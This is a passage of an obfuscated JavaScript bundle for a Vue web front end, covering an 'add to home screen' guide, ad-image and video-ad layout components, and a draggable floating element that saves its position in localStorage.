57ff33(_0x3f9080)['theme']['primary'],'color':_0x57ff33(_0x3f9080)['theme']['onPrimary']})},'\x201\x20',0x4),_0x4102e8('div',Fe,[_0x4102e8('p',{'class':'step-text','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['onCardColor']})},'\x20点击下方的分享按钮\x20',0x4),_0x4102e8('div',Re,[_0x4102e8('img',{'src':_0x57ff33(Oe),'width':'100%','height':'100%'},null,0x8,We)])])]),_0x4102e8('div',Xe,[_0x4102e8('div',{'class':'step-number','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x3f9080)['theme']['primary'],'color':_0x57ff33(_0x3f9080)['theme']['onPrimary']})},'\x202\x20',0x4),_0x4102e8('div',He,[_0x4102e8('p',{'class':'step-text','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['onCardColor']})},'\x20选择\x22添加到主屏幕\x22\x20',0x4),_0x4102e8('div',Ue,[_0x4102e8('img',{'src':_0x57ff33(Be),'width':'100%','height':'100%'},null,0x8,Ye)])])])]),_0x4102e8('div',Ge,[_0x4102e8('div',{'class':'footer-tip','style':_0x3349f7({'color':_0x57ff33(_0x3f9080)['theme']['grayTextColor']})},_0x29b97a[0x1]||(_0x29b97a[0x1]=[_0x4102e8('span',null,'💡',-0x1),_0x4102e8('span',null,'添加后可以像APP一样快速打开网站',-0x1)]),0x4),_0x4102e8('button',{'class':'got-it-button','style':_0x3349f7({'backgroundColor':_0x57ff33(_0x3f9080)['theme']['primary'],'color':_0x57ff33(_0x3f9080)['theme']['onPrimary']}),'onClick':_0x3f9109},'\x20我知道了\x20',0x4)])])]),'_':0x1},0x8,['visible','click-overlay-to-close']));}}),qe=_0x37198a(je,[['__scopeId','data-v-ad751246']]),Ke=_0x2d7a52({'name':'XcAdVertical','__name':'index','props':{'dataList':{'default':()=>[]}},'setup'(_0x5425cb){const _0x2389ea={'EzWKi':function(_0x43e2c3,_0x9fbfb3){return _0x43e2c3(_0x9fbfb3);},'LGvzP':function(_0x44f07e,_0x1ff6cd,_0x3335c5,_0x4ac84b,_0x260f66){return _0x44f07e(_0x1ff6cd,_0x3335c5,_0x4ac84b,_0x260f66);},'QKXkG':function(_0x21857b,_0x335c7e,_0x24cd07){return _0x21857b(_0x335c7e,_0x24cd07);}};return(_0x2cfcdc,_0x19529e)=>{const _0x9c1f5e=_0x2b9705;return _0x2389ea['EzWKi'](_0x55be9c,!0x0),_0x2389ea['LGvzP'](_0x456024,F,null,_0x2389ea['QKXkG'](_0xb9175d,_0x2cfcdc['dataList'],(_0x4d28ed,_0x40c8ac)=>(_0x55be9c(),_0x1a99c0(_0x9c1f5e,{'key':_0x40c8ac,'src':_0x4d28ed['pic'],'width':'100%','fit':'cover','onClick':_0x3ba3b3=>_0x57ff33(_0x2c8016)(_0x4d28ed)},null,0x8,['src','onClick']))),0x80);};}}),kt='draggable-positions',Je=_0x4d3579('draggablePosition',{'state':()=>({'positions':{}}),'getters':{'getPosition':_0x598138=>_0x1c4d56=>_0x598138['positions'][_0x1c4d56]||null,'getPositionWithDefault':_0x426255=>(_0x525fab,_0x17297d)=>_0x426255['positions'][_0x525fab]||_0x17297d},'actions':{'loadPositions'(){const _0x19fb29={'wXsyB':function(_0x3d281e,_0x19b6e9){return _0x3d281e==_0x19b6e9;},'Ldybi':'object','aeTZd':function(_0x52471f,_0x1f8f2e){return _0x52471f!==_0x1f8f2e;},'awzeV':function(_0xd72870,_0x36f2e7){return _0xd72870!==_0x36f2e7;},'DKmyv':function(_0x406dd2,_0x17925a){return _0x406dd2==_0x17925a;},'opugY':'number','cSpVd':function(_0x490404,_0x40c97e){return _0x490404>=_0x40c97e;},'GPZzK':function(_0x4dcfe5,_0x52f5a6){return _0x4dcfe5<=_0x52f5a6;},'BExUZ':function(_0x516097,_0x5d8c99){return _0x516097<=_0x5d8c99;},'gjqNa':'Failed\x20to\x20load\x20draggable\x20positions:'};try{const _0x5e0e18=localStorage['getItem'](kt);if(_0x5e0e18){const _0x3ab68b=JSON['parse'](_0x5e0e18);if(_0x19fb29['wXsyB'](typeof _0x3ab68b,_0x19fb29['Ldybi'])&&_0x19fb29['aeTZd'](_0x3ab68b,null)){for(const [_0x27b0c6,_0x37df6c]of Object['entries'](_0x3ab68b))_0x19fb29['wXsyB'](typeof _0x37df6c,_0x19fb29['Ldybi'])&&_0x19fb29['awzeV'](_0x37df6c,null)&&_0x19fb29['DKmyv'](typeof _0x37df6c['x'],_0x19fb29['opugY'])&&_0x19fb29['DKmyv'](typeof _0x37df6c['y'],_0x19fb29['opugY'])&&_0x19fb29['cSpVd'](_0x37df6c['x'],0x0)&&_0x19fb29['GPZzK'](_0x37df6c['x'],0x64)&&_0x19fb29['cSpVd'](_0x37df6c['y'],0x0)&&_0x19fb29['BExUZ'](_0x37df6c['y'],0x64)&&(this['positions'][_0x27b0c6]=_0x37df6c);}}}catch(_0x3d94cd){console['warn'](_0x19fb29['gjqNa'],_0x3d94cd);}},'savePositions'(){const _0x364bcd={'QvNqh':'Failed\x20to\x20save\x20draggable\x20positions:'};try{localStorage['setItem'](kt,JSON['stringify'](this['positions']));}catch(_0x3a50cd){console['warn'](_0x364bcd['QvNqh'],_0x3a50cd);}},'updatePosition'(_0x1c731f,_0x714cf0){const _0x314773={'x':Math['max'](0x0,Math['min'](0x64,_0x714cf0['x'])),'y':Math['max'](0x0,Math['min'](0x64,_0x714cf0['y']))};this['positions'][_0x1c731f]=_0x314773,this['savePositions']();},'removePosition'(_0x4bb510){delete this['positions'][_0x4bb510],this['savePositions']();},'clearAllPositions'(){this['positions']={},this['savePositions']();},'initialize'(){this['loadPositions']();}}}),Qe={'key':0x0,'class':'drag-hint'},Ze={'class':'content-wrapper'},to=_0x2d7a52({'__name':'index','props':{'id':{'type':String,'required':!0x0},'defaultPosition':{'type':Object,'default':()=>({'top':'50%','left':'50%'})},'draggable':{'type':Boolean,'default':!0x0},'longPressDelay':{'type':Number,'default':0x1f4},'zIndex':{'type':Number,'default':0x3e8}},'emits':['dragStart','dragging','dragEnd','longPress'],'setup'(_0x6961d0,{emit:_0x4ba7f6}){const _0x2af452={'OeKVg':function(_0x373475,_0x1907e2){return _0x373475==_0x1907e2;},'pjdMY':'string','aVVgQ':function(_0x2c1feb,_0x1c7e60){return _0x2c1feb(_0x1c7e60);},'QsgAd':function(_0x1ff9dd,_0x4c12bb){return _0x1ff9dd==_0x4c12bb;},'yKrxi':'translate(-50%,\x20-50%)','GnzRp':function(_0x5aa4e6,_0xd8c5ed){return _0x5aa4e6!==_0xd8c5ed;},'xDoTh':function(_0x4ab06e,_0x5a69df){return _0x4ab06e(_0x5a69df);},'kOVML':function(_0x1cf5c3,_0x2938ad){return _0x1cf5c3!==_0x2938ad;},'qPFXH':function(_0x1de07d,_0x2633b4){return _0x1de07d(_0x2633b4);},'NCfYy':function(_0xa53c,_0x42aeb6){return _0xa53c!==_0x42aeb6;},'ofPmo':function(_0x34b5cc,_0x47a598){return _0x34b5cc===_0x47a598;},'escEi':function(_0x5b899c,_0x1bf26c){return _0x5b899c!==_0x1bf26c;},'GVxqE':'translate(50%,\x20-50%)','ebJQa':function(_0x13c124,_0x2da236){return _0x13c124!==_0x2da236;},'NrARV':function(_0x53b9f0,_0x106e1e){return _0x53b9f0!==_0x106e1e;},'zrNBD':'-50%)','DNsJB':'50%)','IgJxG':'translate(0,\x2050%)','nSNQF':function(_0x5996d0,_0x669f58){return _0x5996d0(_0x669f58);},'RlYgA':'longPress','ECOeF':function(_0x407a4e,_0x4f086e){return _0x407a4e+_0x4f086e;},'DQdlO':function(_0x97047b,_0x4dea44){return _0x97047b/_0x4dea44;},'FtdZE':function(_0x5b21b5,_0x39392f){return _0x5b21b5+_0x39392f;},'JRWvE':function(_0x544c6e,_0x5de937){return _0x544c6e/_0x5de937;},'eVxlu':function(_0x59dc99,_0x189c4b){return _0x59dc99-_0x189c4b;},'pYOzG':function(_0x1370b8,_0x209b2c){return _0x1370b8*_0x209b2c;},'oZxVc':function(_0x23abde,_0x51ff9b){return _0x23abde*_0x51ff9b;},'ZyVUA':function(_0x24508a,_0x235294){return _0x24508a/_0x235294;},'wmWHB':function(_0x7dd521){return _0x7dd521();},'lVdsF':function(_0x2e00bd,_0x2cec35){return _0x2e00bd in _0x2cec35;},'CSHOi':'touches','LXsgh':function(_0x14d205,_0x24111a){return _0x14d205 in _0x24111a;},'AVjUt':function(_0x56dbc1,_0x49b1fe,_0x12759a){return _0x56dbc1(_0x49b1fe,_0x12759a);},'ASiKf':function(_0x393391,_0x16f71e){return _0x393391 in _0x16f71e;},'HEBxv':function(_0x2e0cad,_0x226835){return _0x2e0cad>_0x226835;},'EASMB':function(_0x4fed51,_0x5b586b){return _0x4fed51+_0x5b586b;},'WoWCy':function(_0x2ca128,_0x589c47){return _0x2ca128**_0x589c47;},'CJFBZ':function(_0x3c0c06,_0x5609ad){return _0x3c0c06-_0x5609ad;},'junEC':function(_0x4c9020){return _0x4c9020();},'YNfbl':function(_0x2dbeb4,_0x316b08){return _0x2dbeb4(_0x316b08);},'TIDks':'dragStart','eKZrq':function(_0x523d07,_0xe9ee59){return _0x523d07/_0xe9ee59;},'sCSye':function(_0xd4f738,_0x4cf395){return _0xd4f738-_0x4cf395;},'xkeLK':function(_0x4290cd,_0x13607c){return _0x4290cd/_0x13607c;},'GpJDJ':function(_0x39f24c,_0x4feee0,_0xd8902){return _0x39f24c(_0x4feee0,_0xd8902);},'hTvYV':'dragging','iJtQz':function(_0x5ab034,_0x3306fe,_0x6a74b3){return _0x5ab034(_0x3306fe,_0x6a74b3);},'vjvhE':'dragEnd','aXWSz':function(_0x354a90,_0x1470e7){return _0x354a90(_0x1470e7);},'zBIIo':function(_0x819b27,_0x3b04f6){return _0x819b27(_0x3b04f6);},'PrzvH':function(_0x127289,_0x475ed5){return _0x127289(_0x475ed5);},'wHzde':function(_0x121bbe){return _0x121bbe();},'GnxHn':function(_0x5eb1bf,_0x2c53f8){return _0x5eb1bf(_0x2c53f8);},'TnfcG':function(_0x3d7fc5){return _0x3d7fc5();},'BpREe':'none','sSZQJ':'auto','vheqD':'all\x200.3s\x20cubic-bezier(0.4,\x200,\x200.2,\x201)','SrFsi':'mousemove','RnRmt':'mouseup','wrdUJ':function(_0xee6cb9){return _0xee6cb9();},'LtQLv':function(_0x19d210){return _0x19d210();},'etHoN':function(_0xa9440a,_0x346ba6){return _0xa9440a(_0x346ba6);},'LrBZX':function(_0x3d23d1,_0x54073d){return _0x3d23d1(_0x54073d);},'YxWMd':function(_0xa5660c,_0x30874e){return _0xa5660c(_0x30874e);},'MqrHF':function(_0x51997d,_0x142a77){return _0x51997d(_0x142a77);},'ZZOfq':function(_0x3c3b61,_0x2dc8ee){return _0x3c3b61(_0x2dc8ee);},'aREkw':function(_0x62ad52,_0x104471){return _0x62ad52(_0x104471);}},_0x89104b=_0x6961d0,_0x5ca7ca=_0x4ba7f6,_0x412d92=_0x2af452['wmWHB'](Je),_0x2e607a=_0x2af452['LtQLv'](_0x4dd404),_0x5438d7=_0x2af452['nSNQF'](_0x4dd404,!0x1),_0x4b4f37=_0x2af452['aVVgQ'](_0x4dd404,!0x1),_0x2dbdf4=_0x2af452['etHoN'](_0x4dd404,{'startX':0x0,'startY':0x0,'offsetX':0x0,'offsetY':0x0,'currentX':0x0,'currentY':0x0});let _0x22103b=null;function _0xa77d41(_0x1f1a7e){if(_0x2af452['OeKVg'](typeof _0x1f1a7e,_0x2af452['pjdMY']))return _0x1f1a7e;const _0x4682bc=_0x2af452['aVVgQ'](_0x254dd6,_0x1f1a7e);return _0x2af452['QsgAd'](typeof _0x4682bc,_0x2af452['pjdMY'])?_0x4682bc:_0x2af452['aVVgQ'](String,_0x4682bc);}const _0x5b145d=_0x2af452['LrBZX'](_0x40223e,()=>_0x412d92['getPosition'](_0x89104b['id'])),_0x267c26=_0x2af452['YxWMd'](_0x40223e,()=>{if(_0x5b145d['value'])return{'left':''['concat'](_0x5b145d['value']['x'],'%'),'top':''['concat'](_0x5b145d['value']['y'],'%'),'transform':_0x2af452['yKrxi'],'zIndex':_0x89104b['zIndex']};const _0x540b7b=_0x89104b['defaultPosition'],_0x1f33a2={'zIndex':_0x89104b['zIndex']};return _0x2af452['GnzRp'](_0x540b7b['top'],void 0x0)&&(_0x1f33a2['top']=_0x2af452['xDoTh'](_0xa77d41,_0x540b7b['top'])),_0x2af452['kOVML'](_0x540b7b['left'],void 0x0)&&(_0x1f33a2['left']=_0x2af452['aVVgQ'](_0xa77d41,_0x540b7b['left'])),_0x2af452['GnzRp'](_0x540b7b['right'],void 0x0)&&(_0x1f33a2['right']=_0x2af452['qPFXH'](_0xa77d41,_0x540b7b['right'])),_0x2af452['kOVML'](_0x540b7b['bottom'],void 0x0)&&(_0x1f33a2['bottom']=_0x2af452['aVVgQ'](_0xa77d41,_0x540b7b['bottom'])),_0x2af452['NCfYy'](_0x540b7b['left'],void 0x0)&&_0x2af452['ofPmo'](_0x540b7b['right'],void 0x0)?_0x1f33a2['transform']=_0x2af452['yKrxi']:_0x2af452['ofPmo'](_0x540b7b['left'],void 0x0)&&_0x2af452['escEi'](_0x540b7b['right'],void 0x0)?_0x1f33a2['transform']=_0x2af452['GVxqE']:_0x2af452['ebJQa'](_0x540b7b['left'],void 0x0)&&_0x2af452['NCfYy'](_0x540b7b['right'],void 0x0)&&delete _0x1f33a2['transform'],_0x2af452['ofPmo'](_0x540b7b['top'],void 0x0)&&_0x2af452['NrARV'](_0x540b7b['bottom'],void 0x0)&&(_0x1f33a2['transform']&&_0x2af452['QsgAd'](typeof _0x1f33a2['transform'],_0x2af452['pjdMY'])?_0x1f33a2['transform']=_0x1f33a2['transform']['replace'](_0x2af452['zrNBD'],_0x2af452['DNsJB']):_0x1f33a2['transform']=_0x2af452['IgJxG']),_0x1f33a2;});function _0x4beb13(_0x4b48cd){if(!_0x89104b['draggable'])return;_0x2af452['wmWHB'](_0x2fe683);const _0x3147d6=_0x2af452['lVdsF'](_0x2af452['CSHOi'],_0x4b48cd)?_0x4b48cd['touches'][0x0]['clientX']:_0x4b48cd['clientX'],_0x56761f=_0x2af452['LXsgh'](_0x2af452['CSHOi'],_0x4b48cd)?_0x4b48cd['touches'][0x0]['clientY']:_0x4b48cd['clientY'];_0x2dbdf4['value']['startX']=_0x3147d6,_0x2dbdf4['value']['startY']=_0x56761f,_0x22103b=_0x2af452['AVjUt'](setTimeout,()=>{if(_0x4b4f37['value']=!0x0,_0x2af452['nSNQF'](_0x5ca7ca,_0x2af452['RlYgA']),_0x2e607a['value']){const _0x582aa4=_0x2e607a['value']['getBoundingClientRect'](),_0x4fc0fb=_0x2af452['ECOeF'](_0x582aa4['left'],_0x2af452['DQdlO'](_0x582aa4['width'],0x2)),_0x129c49=_0x2af452['FtdZE'](_0x582aa4['top'],_0x2af452['JRWvE'](_0x582aa4['height'],0x2));_0x2dbdf4['value']['offsetX']=_0x2af452['eVxlu'](_0x3147d6,_0x4fc0fb),_0x2dbdf4['value']['offsetY']=_0x2af452['eVxlu'](_0x56761f,_0x129c49);const _0x558a6b={'width':window['innerWidth'],'height':window['innerHeight']};_0x2dbdf4['value']['currentX']=_0x2af452['pYOzG'](_0x2af452['JRWvE'](_0x4fc0fb,_0x558a6b['width']),0x64),_0x2dbdf4['value']['currentY']=_0x2af452['oZxVc'](_0x2af452['ZyVUA'](_0x129c49,_0x558a6b['height']),0x64);}},_0x89104b['longPressDelay']);}function _0x4cfb29(_0x2c7abc){if(!_0x89104b['draggable'])return;const _0x1e1aec=_0x2af452['ASiKf'](_0x2af452['CSHOi'],_0x2c7abc)?_0x2c7abc['touches'][0x0]['clientX']:_0x2c7abc['clientX'],_0x335d5f=_0x2af452['lVdsF'](_0x2af452['CSHOi'],_0x2c7abc)?_0x2c7abc['touches'][0x0]['clientY']:_0x2c7abc['clientY'];if(_0x2af452['HEBxv'](Math['sqrt'](_0x2af452['EASMB'](_0x2af452['WoWCy'](_0x2af452['eVxlu'](_0x1e1aec,_0x2dbdf4['value']['startX']),0x2),_0x2af452['WoWCy'](_0x2af452['CJFBZ'](_0x335d5f,_0x2dbdf4['value']['startY']),0x2))),0xa)&&!_0x4b4f37['value']){_0x2af452['junEC'](_0x2fe683);return;}if(_0x4b4f37['value']){_0x2c7abc['preventDefault'](),_0x5438d7['value']||(_0x5438d7['value']=!0x0,_0x2af452['YNfbl'](_0x5ca7ca,_0x2af452['TIDks']));const _0x38c300={'width':window['innerWidth'],'height':window['innerHeight']},_0x71859e={'x':_0x2af452['oZxVc'](_0x2af452['eKZrq'](_0x2af452['sCSye'](_0x1e1aec,_0x2dbdf4['value']['offsetX']),_0x38c300['width']),0x64),'y':_0x2af452['oZxVc'](_0x2af452['xkeLK'](_0x2af452['sCSye'](_0x335d5f,_0x2dbdf4['value']['offsetY']),_0x38c300['height']),0x64)};_0x2dbdf4['value']['currentX']=_0x71859e['x'],_0x2dbdf4['value']['currentY']=_0x71859e['y'],_0x2af452['GpJDJ'](_0x5ca7ca,_0x2af452['hTvYV'],_0x71859e);}}function _0x33f373(){if(_0x2af452['junEC'](_0x2fe683),_0x5438d7['value']){const _0x3250b7={'x':_0x2dbdf4['value']['currentX'],'y':_0x2dbdf4['value']['currentY']};_0x412d92['updatePosition'](_0x89104b['id'],_0x3250b7),_0x2af452['iJtQz'](_0x5ca7ca,_0x2af452['vjvhE'],_0x3250b7);}_0x5438d7['value']=!0x1,_0x4b4f37['value']=!0x1;}function _0x2fe683(){_0x22103b&&(_0x2af452['aXWSz'](clearTimeout,_0x22103b),_0x22103b=null);}function _0x204693(_0x28f3ce){_0x2af452['zBIIo'](_0x4beb13,_0x28f3ce);}function _0x3c90a9(_0x503caf){_0x2af452['PrzvH'](_0x4cfb29,_0x503caf);}function _0x5d4274(){_0x2af452['wHzde'](_0x33f373);}function _0x12cf5a(_0x475ca2){_0x2af452['zBIIo'](_0x4beb13,_0x475ca2);}function _0x489fbc(_0x2cccf0){_0x2af452['GnxHn'](_0x4cfb29,_0x2cccf0);}function _0x3fe01b(){_0x2af452['TnfcG'](_0x33f373);}const _0x5b0ee2=_0x2af452['MqrHF'](_0x40223e,()=>{const _0x45c602=_0x267c26['value'];return _0x5438d7['value']?{'left':''['concat'](_0x2dbdf4['value']['currentX'],'%'),'top':''['concat'](_0x2dbdf4['value']['currentY'],'%'),'transform':_0x2af452['yKrxi'],'zIndex':_0x89104b['zIndex'],'transition':_0x2af452['BpREe'],'right':_0x2af452['sSZQJ'],'bottom':_0x2af452['sSZQJ']}:{..._0x45c602,'transition':_0x2af452['vheqD']};}),_0x498f02=_0x2af452['ZZOfq'](_0x40223e,()=>['xc-draggable-float',{'is-dragging':_0x5438d7['value'],'is-long-pressed':_0x4b4f37['value']}]);return _0x2af452['nSNQF'](_0x4d1402,()=>{_0x412d92['initialize'](),document['addEventListener'](_0x2af452['SrFsi'],_0x489fbc),document['addEventListener'](_0x2af452['RnRmt'],_0x3fe01b);}),_0x2af452['aREkw'](_0x5c3c15,()=>{_0x2af452['wrdUJ'](_0x2fe683),document['removeEventListener'](_0x2af452['SrFsi'],_0x489fbc),document['removeEventListener'](_0x2af452['RnRmt'],_0x3fe01b);}),(_0x3d87aa,_0x3bbcda)=>(_0x55be9c(),_0x456024('div',{'ref_key':'floatRef','ref':_0x2e607a,'class':_0x1cf067(_0x498f02['value']),'style':_0x3349f7(_0x5b0ee2['value']),'onTouchstart':_0x204693,'onTouchmove':_0x3c90a9,'onTouchend':_0x5d4274,'onMousedown':_0x12cf5a},[_0x4b4f37['value']&&!_0x5438d7['value']?(_0x55be9c(),_0x456024('div',Qe,'\x20拖动我\x20')):_0x1794e0('',!0x0),_0x4102e8('div',Ze,[_0x5bc509(_0x3d87aa['$slots'],'default',{},void 0x0)])],0x26));}}),Ct=_0x37198a(to,[['__scopeId','data-v-576fd265']]),eo={'class':'middle-float-container'},oo={'class':'popup-container'},no={'class':'popup-container'},so={'class':'popup-ad-icon-container'},$t=0x10,ao=_0x2d7a52({'name':'VideoAdvLayout','__name':'video-adv-layout','setup'(_0x4b2a1c){const _0x34b5fc={'vJUGP':function(_0x3442b7,_0x71436c){return _0x3442b7!=_0x71436c;},'mGpsp':function(_0xe352,_0x50d2a7){return _0xe352==_0x50d2a7;},'RfGlz':function(_0x2e8326,_0x31e948){return _0x2e8326!=_0x31e948;},'bcpGu':function(_0x1c62ba,_0x54200b){return _0x1c62ba!=_0x54200b;},'BiPXp':function(_0x5d4208,_0xd06982){return _0x5d4208==_0xd06982;},'qMAJn':function(_0x1163bc,_0x3f9149){return _0x1163bc==_0x3f9149;},'tKkyO':function(_0x1f6e1e,_0x41ebe8){return _0x1f6e1e==_0x41ebe8;},'aGZrh':function(_0xb97e9d,_0x3c8075){return _0xb97e9d!=_0x3c8075;},'vfmta':function(_0x303c7c,_0x428a8a){return _0x303c7c==_0x428a8a;},'tLXhQ':function(_0x589d35,_0x217f67){return _0x589d35<_0x217f67;},'zSzgN':function(_0x24366b,_0x31a074){return _0x24366b+_0x31a074;},'sKisj':function(_0x776b3e,_0x33516b){return _0x776b3e==_0x33516b;},'lHAJK':function(_0x48f951,_0x223351){return _0x48f951==_0x223351;},'YNkfl':function(_0x1ce8ec,_0x565b3d){return _0x1ce8ec==_0x565b3d;},'DzAPX':function(_0x1b9ade,_0x3152e5){return _0x1b9ade!=_0x3152e5;},'jZwpl':function(_0x137eb0,_0x13f824){return _0x137eb0==_0x13f824;},'YVlGI':function(_0x14ab6e,_0x530a16){return _0x14ab6e==_0x530a16;},'ObFty':function(_0xf70eb0,_0x36ff5d){return _0xf70eb0==_0x36ff5d;},'qTEqx':function(_0x170705,_0x3aecd5){return _0x170705==_0x3aecd5;},'loKUb':function(_0x56300e,_0x1c346b){return _0x56300e(_0x1c346b);},'nucfV':function(_0x18054c,_0xd2c7b7){return _0x18054c(_0xd2c7b7);},'eJtii':function(_0x433a74){return _0x433a74();},'qbkfg':function(_0x1ce0ee,_0x1ff93c){return _0x1ce0ee(_0x1ff93c);},'BxDbv':function(_0x4a29fc){return _0x4a29fc();},'VQcju':function(_0x4c9c3a,_0x3b8c64,_0x2d70ce,_0x5188fd,_0x4ef0cf){return _0x4c9c3a(_0x3b8c64,_0x2d70ce,_0x5188fd,_0x4ef0cf);},'owdLj':'div','NNqpr':'videoAdvLayout','reihQ':'relative','aaFtz':function(_0x3a56c9,_0x3c16db){return _0x3a56c9(_0x3c16db);},'sLwYM':'layoutContainerRef','qgVIe':function(_0x2b3673,_0x537c2f){return _0x2b3673(_0x537c2f);},'bAzOv':function(_0x30aa77,_0x9f7bab){return _0x30aa77(_0x9f7bab);},'TeFaC':function(_0x49640d,_0x2f158b,_0x4c01d2,_0x5d2313,_0x35f588,_0x2b03ac){return _0x49640d(_0x2f158b,_0x4c01d2,_0x5d2313,_0x35f588,_0x2b03ac);},'gScDs':function(_0x576414,_0x57bea9){return _0x576414(_0x57bea9);},'HpCWa':function(_0x2d11c5,_0x2a2947){return _0x2d11c5(_0x2a2947);},'umtMk':'15vh','qYkfu':'style','GYsBv':function(_0x263ece,_0x475407,_0x3d881a){return _0x263ece(_0x475407,_0x3d881a);},'ZbGWP':function(_0x8f0005,_0x490e53){return _0x8f0005(_0x490e53);},'aHreT':function(_0x476ebf,_0x413611,_0x18e96a,_0x271632,_0x2087df){return _0x476ebf(_0x413611,_0x18e96a,_0x271632,_0x2087df);},'NgCdp':function(_0x1f59ad,_0x1e6a82){return _0x1f59ad(_0x1e6a82);},'jcbRH':function(_0x144b87,_0x49ee28){return _0x144b87(_0x49ee28);},'pdSZf':function(_0x369bc7,_0x66093a){return _0x369bc7(_0x66093a);},'YwDpv':'add-to-home-button','CYsAY':'50%','bzkgf':function(_0x12ef28,_0x3dd37b){return _0x12ef28+_0x3dd37b;},'XzWeS':function(_0x40ff12,_0x3a9072){return _0x40ff12(_0x3a9072);},'owYbp':'default-position','BsVQs':function(_0x571c18,_0x4e95bb,_0x564cba,_0x9d4a5b,_0xe3a5a9,_0x20acf3){return _0x571c18(_0x4e95bb,_0x564cba,_0x9d4a5b,_0xe3a5a9,_0x20acf3);},'tZzSb':function(_0x20264b,_0x549e0d){return _0x20264b(_0x549e0d);},'aUpzJ':function(_0x276905,_0x3e8298){return _0x276905(_0x3e8298);},'CLily':'visible','GTYyJ':'onClose','zKTTv':function(_0x31ef10){return _0x31ef10();},'GatsI':function(_0x4a1ad4){return _0x4a1ad4();},'odvhk':function(_0x54ecf2,_0x1acaf1){return _0x54ecf2(_0x1acaf1);},'vDHyU':function(_0x5ab289,_0x3627c7){return _0x5ab289(_0x3627c7);},'oJFTH':function(_0x330d7d,_0x5f4e64){return _0x330d7d(_0x5f4e64);},'Wkjvb':function(_0x28c8fc,_0x40096d){return _0x28c8fc(_0x40096d);},'JXyNX':function(_0x216d5f,_0x36f31a){return _0x216d5f(_0x36f31a);}},_0x4068cd=_0x34b5fc['zKTTv'](_0x117e3a),_0x271119=_0x34b5fc['ZbGWP'](_0x4dd404,null),_0x3cc5d2=_0x34b5fc['GatsI'](Mt),_0x15e9ac=_0x34b5fc['BxDbv'](_0x9313eb),_0x33d896=_0x34b5fc['BxDbv'](_0x1430b0),_0x41653b=_0x34b5fc['ZbGWP'](_0x40223e,()=>{var _0x700804,_0x3b34cb,_0x11fbcf;return _0x34b5fc['vJUGP'](_0x11fbcf=_0x34b5fc['mGpsp'](_0x3b34cb=_0x34b5fc['mGpsp'](_0x700804=_0x4068cd['indexData'],null)?void 0x0:_0x700804['positAdvMap'],null)?void 0x0:_0x3b34cb[_0x325f41['VIDEO_TOP_FLOAT']],null)?_0x11fbcf:[];}),_0x1a73e9=_0x34b5fc['loKUb'](_0x40223e,()=>{var _0x543acd,_0x321791,_0x4e5374;return _0x34b5fc['RfGlz'](_0x4e5374=_0x34b5fc['mGpsp'](_0x321791=_0x34b5fc['mGpsp'](_0x543acd=_0x4068cd['indexData'],null)?void 0x0:_0x543acd['positAdvMap'],null)?void 0x0:_0x321791[_0x325f41['VIDEO_BOTTOM_FLOAT']],null)?_0x4e5374:[];}),_0x3aa3b5=_0x34b5fc['odvhk'](_0x40223e,()=>{var _0x36e146,_0x3422b6,_0x188f67;return _0x34b5fc['bcpGu'](_0x188f67=_0x34b5fc['BiPXp'](_0x3422b6=_0x34b5fc['mGpsp'](_0x36e146=_0x4068cd['indexData'],null)?void 0x0:_0x36e146['positAdvMap'],null)?void 0x0:_0x3422b6[_0x325f41['VIDEO_MIDDLE_FLOAT']],null)?_0x188f67:[];}),_0xd3738a=_0x34b5fc['odvhk'](_0x40223e,()=>{var _0x2a84e7,_0x5ea412,_0x5d7f78;return _0x34b5fc['vJUGP'](_0x5d7f78=_0x34b5fc['qMAJn'](_0x5ea412=_0x34b5fc['tKkyO'](_0x2a84e7=_0x4068cd['indexData'],null)?void 0x0:_0x2a84e7['positAdvMap'],null)?void 0x0:_0x5ea412[_0x325f41['VIDEO_POPUP']],null)?_0x5d7f78:[];}),_0x1e656a=_0x34b5fc['vDHyU'](_0x40223e,()=>{var _0x24d473,_0x5e2f70,_0x11b44d;return _0x34b5fc['aGZrh'](_0x11b44d=_0x34b5fc['vfmta'](_0x5e2f70=_0x34b5fc['BiPXp'](_0x24d473=_0x4068cd['indexData'],null)?void 0x0:_0x24d473['positAdvMap'],null)?void 0x0:_0x5e2f70[_0x325f41['VIDEO_POPUP_ICON']],null)?_0x11b44d:[];}),_0x33827f=_0x34b5fc['NgCdp'](_0x40223e,()=>{const _0x4e16af=[],_0x3ae64f=_0x1e656a['value'];for(let _0x2fdd6d=0x0;_0x34b5fc['tLXhQ'](_0x2fdd6d,_0x3ae64f['length']);_0x2fdd6d+=$t)_0x4e16af['push'](_0x3ae64f['slice'](_0x2fdd6d,_0x34b5fc['zSzgN'](_0x2fdd6d,$t)));return _0x4e16af['reverse']();}),_0xb7ccfe=_0x34b5fc['vDHyU'](_0x40223e,()=>{var _0x3f0d47,_0x1bfcc6,_0x585255;return _0x34b5fc['bcpGu'](_0x585255=_0x34b5fc['sKisj'](_0x1bfcc6=_0x34b5fc['lHAJK'](_0x3f0d47=_0x4068cd['indexData'],null)?void 0x0:_0x3f0d47['positAdvMap'],null)?void 0x0:_0x1bfcc6[_0x325f41['VIDEO_TOP_FIXED']],null)?_0x585255:[];}),_0x5569ba=_0x34b5fc['HpCWa'](_0x40223e,()=>{var _0x175fcd,_0x4fe4ce,_0xb94a42;return _0x34b5fc['RfGlz'](_0xb94a42=_0x34b5fc['YNkfl'](_0x4fe4ce=_0x34b5fc['sKisj'](_0x175fcd=_0x4068cd['indexData'],null)?void 0x0:_0x175fcd['positAdvMap'],null)?void 0x0:_0x4fe4ce[_0x325f41['VIDEO_BOTTOM_FIXED']],null)?_0xb94a42:[];}),_0x5c02f2=_0x34b5fc['oJFTH'](_0x40223e,()=>{var _0x12f080,_0x3ece71,_0x2281e9;return _0x34b5fc['DzAPX'](_0x2281e9=_0x34b5fc['sKisj'](_0x3ece71=_0x34b5fc['jZwpl'](_0x12f080=_0x4068cd['indexData'],null)?void 0x0:_0x12f080['positAdvMap'],null)?void 0x0:_0x3ece71[_0x325f41['VIDEO_SWIPER']],null)?_0x2281e9:[];}),_0x1726e1=_0x34b5fc['vDHyU'](_0x40223e,()=>{var _0x2f5b8f,_0x416191,_0x23492d;return _0x34b5fc['DzAPX'](_0x23492d=_0x34b5fc['YVlGI'](_0x416191=_0x34b5fc['ObFty'](_0x2f5b8f=_0x4068cd['indexData'],null)?void 0x0:_0x2f5b8f['positAdvMap'],null)?void 